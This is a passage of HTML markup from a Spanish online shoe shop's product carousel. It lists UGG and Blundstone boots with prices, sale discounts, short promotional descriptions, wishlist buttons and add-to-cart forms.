                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="43286" data-id-product-attribute="50306" data-token="9c4df7ec9d9a04b7fe989c24ff1d4f1a"
   data-url="//alejandramontaner.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Añadir a la lista de deseos">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-warning d-none product-last-items mt-2">
                                        <i class="fa fa-exclamation" aria-hidden="true"></i>
                                                     Últimas unidades en stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">BOTAS Y BOTINES</div>    

    
        <h2 class="h3 product-title">
            <a href="https://alejandramontaner.com/botas-botines-mujer/43286-50306-ugg-classic-ultra-mini-che-chestnut.html#/1076-numeros-36">UGG CLASSIC ULTRA MINI CHESTNUT</a>
        </h2>
    

    
            <div class="product-brand text-muted"> <a href="https://alejandramontaner.com/botas-botines-mujer/43286-50306-ugg-classic-ultra-mini-che-chestnut.html#/1076-numeros-36">UGG</a></div>
    

    
                    <div class="product-reference text-muted"> <a href="https://alejandramontaner.com/botas-botines-mujer/43286-50306-ugg-classic-ultra-mini-che-chestnut.html#/1076-numeros-36">6226</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://alejandramontaner.com/botas-botines-mujer/43286-50306-ugg-classic-ultra-mini-che-chestnut.html#/1076-numeros-36"> <span  class="product-price" content="136.5" aria-label="Precio">
                                                                            136,50 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">195,00 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://alejandramontaner.com/botas-botines-mujer/43286-50306-ugg-classic-ultra-mini-che-chestnut.html#/1076-numeros-36">Regresa una temporada más a Alejandra Montaner la firma australiana de zapatos que más nos gusta: las famosas Ugg. Esta marca australiana que seguro conoces es el aliado perfecto de muchos y muchas celebrities y este año aterriza en nuestra tienda. El modelo Classic Ultra Mini en el acabado Chestnut se ha convertido en todo un icono por su suave piel de...</a>
        </div>
    


    
        
<div class="product-add-cart js-product-add-cart-43286-50306" >

                
            <form action="https://alejandramontaner.com/carrito?add=1&amp;id_product=43286&amp;id_product_attribute=50306&amp;token=9c4df7ec9d9a04b7fe989c24ff1d4f1a" method="post">

            <input type="hidden" name="id_product" value="43286">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="1"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-44195 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="44195"
                data-id-product-attribute="55393"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://alejandramontaner.com/botas-botines-mujer/44195-55393-ugg-zueco-tasman-max-curly-chestnut.html#/1048-tallas_numeros-37" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://alejandramontaner.com/10609-home_default/ugg-zueco-tasman-max-curly-chestnut.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 608 913'%3E%3C/svg%3E"
                                                alt="UGG ZUECO TASMAN MAX CURLY CHESTNUT"
                        data-full-size-image-url="https://alejandramontaner.com/10609-home_default/ugg-zueco-tasman-max-curly-chestnut.jpg"
                        width="608"
                        height="913"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
            

                                                </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag on-sale">Rebaja</li>
                                                        <li class="product-flag discount">-50%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="44195" data-id-product-attribute="55393" data-token="9c4df7ec9d9a04b7fe989c24ff1d4f1a"
   data-url="//alejandramontaner.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Añadir a la lista de deseos">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-warning d-none product-last-items mt-2">
                                        <i class="fa fa-exclamation" aria-hidden="true"></i>
                                                     Últimas unidades en stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">BOTAS Y BOTINES</div>    

    
        <h2 class="h3 product-title">
            <a href="https://alejandramontaner.com/botas-botines-mujer/44195-55393-ugg-zueco-tasman-max-curly-chestnut.html#/1048-tallas_numeros-37">UGG ZUECO TASMAN MAX CURLY CHESTNUT</a>
        </h2>
    

    
            <div class="product-brand text-muted"> <a href="https://alejandramontaner.com/botas-botines-mujer/44195-55393-ugg-zueco-tasman-max-curly-chestnut.html#/1048-tallas_numeros-37">UGG</a></div>
    

    
                    <div class="product-reference text-muted"> <a href="https://alejandramontaner.com/botas-botines-mujer/44195-55393-ugg-zueco-tasman-max-curly-chestnut.html#/1048-tallas_numeros-37">6262</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://alejandramontaner.com/botas-botines-mujer/44195-55393-ugg-zueco-tasman-max-curly-chestnut.html#/1048-tallas_numeros-37"> <span  class="product-price" content="72.5" aria-label="Precio">
                                                                            72,50 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">145,00 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://alejandramontaner.com/botas-botines-mujer/44195-55393-ugg-zueco-tasman-max-curly-chestnut.html#/1048-tallas_numeros-37">Regresan una vez más a Alejandra Montaner la firma de calzado australiana que todos estábamos esperando: las famosas UGG.Esta marca australiana que seguro conoces es el aliado perfecto de muchos y muchas celebrities y este año aterriza en nuestra tienda. El modelo Tasman Max Curly en color chestnut se ha convertido en todo un icono y aparece en todas las...</a>
        </div>
    


    
        
<div class="product-add-cart js-product-add-cart-44195-55393" >

                
            <form action="https://alejandramontaner.com/carrito?add=1&amp;id_product=44195&amp;id_product_attribute=55393&amp;token=9c4df7ec9d9a04b7fe989c24ff1d4f1a" method="post">

            <input type="hidden" name="id_product" value="44195">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="1"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-42267 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="42267"
                data-id-product-attribute="45032"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://alejandramontaner.com/botas-botines-mujer/42267-45032-blundstone-bota-chelsea-max-negra.html#/954-tallas_zapatos-36" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://alejandramontaner.com/5422-home_default/blundstone-bota-chelsea-max-negra.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 608 913'%3E%3C/svg%3E"
                                                alt="BLUNDSTONE BOTA CHELSEA MAX NEGRA"
                        data-full-size-image-url="https://alejandramontaner.com/5422-home_default/blundstone-bota-chelsea-max-negra.jpg"
                        width="608"
                        height="913"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
            

                                                </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="42267" data-id-product-attribute="45032" data-token="9c4df7ec9d9a04b7fe989c24ff1d4f1a"
   data-url="//alejandramontaner.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Añadir a la lista de deseos">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-warning d-none product-last-items mt-2">
                                        <i class="fa fa-exclamation" aria-hidden="true"></i>
                                                     Últimas unidades en stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">BOTAS Y BOTINES</div>    

    
        <h2 class="h3 product-title">
            <a href="https://alejandramontaner.com/botas-botines-mujer/42267-45032-blundstone-bota-chelsea-max-negra.html#/954-tallas_zapatos-36">BLUNDSTONE BOTA CHELSEA MAX NEGRA</a>
        </h2>
    

    
            <div class="product-brand text-muted"> <a href="https://alejandramontaner.com/botas-botines-mujer/42267-45032-blundstone-bota-chelsea-max-negra.html#/954-tallas_zapatos-36">BLUNDSTONE</a></div>
    

    
                    <div class="product-reference text-muted"> <a href="https://alejandramontaner.com/botas-botines-mujer/42267-45032-blundstone-bota-chelsea-max-negra.html#/954-tallas_zapatos-36">2240</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://alejandramontaner.com/botas-botines-mujer/42267-45032-blundstone-bota-chelsea-max-negra.html#/954-tallas_zapatos-36"> <span  class="product-price" content="250" aria-label="Precio">
                                                                            250,00 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://alejandramontaner.com/botas-botines-mujer/42267-45032-blundstone-bota-chelsea-max-negra.html#/954-tallas_zapatos-36">Blundstone, la firma de botas más buscada del invierno, regresa a Alejandra Montaner.¿Qué tienen las botas Blundstone que se han convertido en un icono de moda? Una estética atemporal, mucho estilo y una comodidad que te sorprenderá al primer paso. Están elaboradas en cuero de primera calidad, flexible y forrado. En este caso, cuentan con una suela de...</a>
        </div>
    


    
        
<div class="product-add-cart js-product-add-cart-42267-45032" >

                
            <form action="https://alejandramontaner.com/carrito?add=1&amp;id_product=42267&amp;id_product_attribute=45032&amp;token=9c4df7ec9d9a04b7fe989c24ff1d4f1a" method="post">

            <input type="hidden" name="id_product" value="42267">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="1"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-44968 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="44968"
                data-id-product-attribute="59650"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://alejandramontaner.com/botas-botines-mujer/44968-59650-blundstone-bota-chelsea-verde.html#/1002-tallas_numeros-36" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://alejandramontaner.com/12930-home_default/blundstone-bota-chelsea-verde.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 608 913'%3E%3C/svg%3E"
                                                alt="BLUNDSTONE BOTA CHELSEA VERDE"
                        data-full-size-image-url="https://alejandramontaner.com/12930-home_default/blundstone-bota-chelsea-verde.jpg"
                        width="608"
                        height="913"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
            

                                                </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="44968" data-id-product-attribute="59650" data-token="9c4df7ec9d9a04b7fe989c24ff1d4f1a"
   data-url="//alejandramontaner.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Añadir a la lista de deseos">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable  product-combination-only-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Producto disponible con otras opciones
                                                                                                </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">BOTAS Y BOTINES</div>    

    
        <h2 class="h3 product-title">
            <a href="https://alejandramontaner.com/botas-botines-mujer/44968-59650-blundstone-bota-chelsea-verde.html#/1002-tallas_numeros-36">BLUNDSTONE BOTA CHELSEA VERDE</a>
        </h2>
    

    
            <div class="product-brand text-muted"> <a href="https://alejandramontaner.com/botas-botines-mujer/44968-59650-blundstone-bota-chelsea-verde.html#/1002-tallas_numeros-36">BLUNDSTONE</a></div>
    

    
                    <div class="product-reference text-muted"> <a href="https://alejandramontaner.com/botas-botines-mujer/44968-59650-blundstone-bota-chelsea-verde.html#/1002-tallas_numeros-36">1615</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://alejandramontaner.com/botas-botines-mujer/44968-59650-blundstone-bota-chelsea-verde.html#/1002-tallas_numeros-36"> <span  class="product-price" content="225" aria-label="Precio">
                                                                            225,00 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://alejandramontaner.com/botas-botines-mujer/44968-59650-blundstone-bota-chelsea-verde.html#/1002-tallas_numeros-36">Blundstone, la firma de botas más buscada del invierno, regresa a Alejandra Montaner.​​¿Qué tienen las botas Blundstone que se han convertido en un icono de moda? Una estética atemporal, mucho estilo y una comodidad que te sorprenderá al primer paso. ​​Están elaboradas en cuero de primera calidad, flexible y forrado. Además, cuentan con una suela TPU que...</a>
        </div>
    


    
        
<div class="product-add-cart js-product-add-cart-44968-59650" >

                
            <a href="https://alejandramontaner.com/botas-botines-mujer/44968-59650-blundstone-bota-chelsea-verde.html#/1002-tallas_numeros-36"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-43284 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="43284"
                data-id-product-attribute="50290"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://alejandramontaner.com/botas-botines-mujer/43284-50290-ugg-funkette-che-chestnut.html#/1002-tallas_numeros-36" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://alejandramontaner.com/8083-home_default/ugg-funkette-che-chestnut.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 608 913'%3E%3C/svg%3E"
                                                alt="UGG FUNKETTE CHESTNUT"
                        data-full-size-image-url="https://alejandramontaner.com/8083-home_default/ugg-funkette-che-chestnut.jpg"
                        width="608"
                        height="913"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
            

                                                </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag on-sale">Rebaja</li>
                                                        <li class="product-flag discount">-40%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="43284" data-id-product-attribute="50290" data-token="9c4df7ec9d9a04b7fe989c24ff1d4f1a"
   data-url="//alejandramontaner.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Añadir a la lista de deseos">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable  product-combination-only-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Producto disponible con otras opciones
                                                                                                </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">BOTAS Y BOTINES</div>    

    
        <h2 class="h3 product-title">
            <a href="https://alejandramontaner.com/botas-botines-mujer/43284-50290-ugg-funkette-che-chestnut.html#/1002-tallas_numeros-36">UGG FUNKETTE CHESTNUT</a>
        </h2>
    

    
            <div class="product-brand text-muted"> <a href="https://alejandramontaner.com/botas-botines-mujer/43284-50290-ugg-funkette-che-chestnut.html#/1002-tallas_numeros-36">UGG</a></div>
    

    
                    <div class="product-reference text-muted"> <a href="https://alejandramontaner.com/botas-botines-mujer/43284-50290-ugg-funkette-che-chestnut.html#/1002-tallas_numeros-36">6224</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://alejandramontaner.com/botas-botines-mujer/43284-50290-ugg-funkette-che-chestnut.html#/1002-tallas_numeros-36"> <span  class="product-price" content="87" aria-label="Precio">
                                                                            87,00 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">145,00 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://alejandramontaner.com/botas-botines-mujer/43284-50290-ugg-funkette-che-chestnut.html#/1002-tallas_numeros-36">Llegan a Alejandra Montaner la firma de calzado australiana que todos estábamos esperando: las famosas UGG.Esta marca australiana que seguro conoces es el aliado perfecto de muchos y muchas celebrities y este año aterriza en nuestra tienda. El modelo Funkette se ha convertido en todo un icono y aparece en todas las listas de tendencias de la temporada....</a>
        </div>
    


    
        
<div class="product-add-cart js-product-add-cart-43284-50290" >

                
            <a href="https://alejandramontaner.com/botas-botines-mujer/43284-50290-ugg-funkette-che-chestnut.html#/1002-tallas_numeros-36"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-42270 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="42270"
                data-id-product-attribute="45054"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://alejandramontaner.com/botas-botines-mujer/42270-45054-blundstone-botas-chelsea-rustic-marron.html#/954-tallas_zapatos-36" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://alejandramontaner.com/8098-home_default/blundstone-botas-chelsea-rustic-marron.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 608 913'%3E%3C/svg%3E"
                                                alt="BLUNDSTONE BOTAS CHELSEA RUSTIC MARRÓN"
                        data-full-size-image-url="https://alejandramontaner.com/8098-home_default/blundstone-botas-chelsea-rustic-marron.jpg"
                        width="608"
                        height="913"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
            

                                                </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="42270" data-id-product-attribute="45054" data-token="9c4df7ec9d9a04b7fe989c24ff1d4f1a"
   data-url="//alejandramontaner.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Añadir a la lista de deseos">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable  product-combination-only-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Producto disponible con otras opciones
                                                                                                </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">BOTAS Y BOTINES</div>    

    
        <h2 class="h3 product-title">
            <a href="https://alejandramontaner.com/botas-botines-mujer/42270-45054-blundstone-botas-chelsea-rustic-marron.html#/954-tallas_zapatos-36">BLUNDSTONE BOTAS CHELSEA RUSTIC MARRÓN</a>
        </h2>
    

    
            <div class="product-brand text-muted"> <a href="https://alejandramontaner.com/botas-botines-mujer/42270-45054-blundstone-botas-chelsea-rustic-marron.html#/954-tallas_zapatos-36">BLUNDSTONE</a></div>
    

    
                    <div class="product-reference text-muted"> <a href="https://alejandramontaner.com/botas-botines-mujer/42270-45054-blundstone-botas-chelsea-rustic-marron.html#/954-tallas_zapatos-36">5850</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://alejandramontaner.com/botas-botines-mujer/42270-45054-blundstone-botas-chelsea-rustic-marron.html#/954-tallas_zapatos-36"> <span  class="product-price" content="225" aria-label="Precio">
                                                                            225,00 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://alejandramontaner.com/botas-botines-mujer/42270-45054-blundstone-botas-chelsea-rustic-marron.html#/954-tallas_zapatos-36">Blundstone, la firma de botas más buscada del invierno, regresa a Alejandra Montaner.¿Qué tienen las botas Blundstone que se han convertido en un icono de moda? Una estética atemporal, mucho estilo y una comodidad que te sorprenderá al primer paso. Están elaboradas en cuero rústico marrón de primera calidad, flexible y forrado. Además, cuentan con una...</a>
        </div>
    


    
        
<div class="product-add-cart js-product-add-cart-42270-45054" >

                
            <a href="https://alejandramontaner.com/botas-botines-mujer/42270-45054-blundstone-botas-chelsea-rustic-marron.html#/954-tallas_zapatos-36"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-44184 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="44184"
                data-id-product-attribute="55323"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://alejandramontaner.com/botas-botines-mujer/44184-55323-ugg-tasman-sand.html#/1002-tallas_numeros-36" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://alejandramontaner.com/10571-home_default/ugg-tasman-sand.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 608 913'%3E%3C/svg%3E"
                                                alt="UGG TASMAN SAND"
                        data-full-size-image-url="https://alejandramontaner.com/10571-home_default/ugg-tasman-sand.jpg"
                        width="608"
                        height="913"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
            

                                                </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag on-sale">Rebaja</li>
                                                        <li class="product-flag discount">-50%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="44184" data-id-product-attribute="55323" data-token="9c4df7ec9d9a04b7fe989c24ff1d4f1a"
   data-url="//alejandramontaner.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Añadir a la lista de deseos">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable  product-combination-only-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Producto disponible con otras opciones
                                                                                                </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">BOTAS Y BOTINES</div>    

    
        <h2 class="h3 product-title">
            <a href="https://alejandramontaner.com/botas-botines-mujer/44184-55323-ugg-tasman-sand.html#/1002-tallas_numeros-36">UGG TASMAN SAND</a>
        </h2>
    

    
            <div class="product-brand text-muted"> <a href="https://alejandramontaner.com/botas-botines-mujer/44184-55323-ugg-tasman-sand.html#/1002-tallas_numeros-36">UGG</a></div>
    

    
                    <div class="product-reference text-muted"> <a href="https://alejandramontaner.com/botas-botines-mujer/44184-55323-ugg-tasman-sand.html#/1002-tallas_numeros-36">6230S</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://alejandramontaner.com/botas-botines-mujer/44184-55323-ugg-tasman-sand.html#/1002-tallas_numeros-36"> <span  class="product-price" content="74.5" aria-label="Precio">
                                                                            74,50 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">149,00 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://alejandramontaner.com/botas-botines-mujer/44184-55323-ugg-tasman-sand.html#/1002-tallas_numeros-36">Regresan una vez más a Alejandra Montaner la firma de calzado australiana que todos estábamos esperando: las famosas UGG.Esta marca australiana que seguro conoces es el aliado perfecto de muchos y muchas celebrities y este año aterriza en nuestra tienda. El modelo Tasman Sand se ha convertido en todo un icono y aparece en todas las listas de tendencias de...</a>
        </div>
    


    
        
<div class="product-add-cart js-product-add-cart-44184-55323" >

                
            <a href="https://alejandramontaner.com/botas-botines-mujer/44184-55323-ugg-tasman-sand.html#/1002-tallas_numeros-36"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-44181 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="44181"
                data-id-product-attribute="55296"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://alejandramontaner.com/botas-botines-mujer/44181-55296-ugg-classic-mini-sand.html#/1002-tallas_numeros-36" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://alejandramontaner.com/10557-home_default/ugg-classic-mini-sand.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 608 913'%3E%3C/svg%3E"
                                                alt="UGG CLASSIC MINI SAND"
                        data-full-size-image-url="https://alejandramontaner.com/10557-home_default/ugg-classic-mini-sand.jpg"
                        width="608"
                        height="913"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
            

                                                </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag on-sale">Rebaja</li>
                                                        <li class="product-flag discount">-40%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="44181" data-id-product-attribute="55296" data-token="9c4df7ec9d9a04b7fe989c24ff1d4f1a"
   data-url="//alejandramontaner.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Añadir a la lista de deseos">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable  product-combination-only-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Producto disponible con otras opciones
                                                                                                </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">BOTAS Y BOTINES</div>    

    
        <h2 class="h3 product-title">
            <a href="https://alejandramontaner.com/botas-botines-mujer/44181-55296-ugg-classic-mini-sand.html#/1002-tallas_numeros-36">UGG CLASSIC MINI SAND</a>
        </h2>
    

    
